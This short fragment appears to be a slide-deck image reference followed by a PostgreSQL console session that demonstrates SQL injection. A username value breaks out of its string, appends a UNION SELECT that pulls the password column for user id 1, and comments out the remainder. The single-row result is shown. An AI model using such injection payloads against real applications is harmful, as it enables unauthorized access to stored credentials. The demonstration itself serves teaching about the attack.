 postgres=# SELECT role FROM users WHERE username = '' UNION SELECT password FROM users WHERE id=1--'
;
   role
----------
 password
(1 row)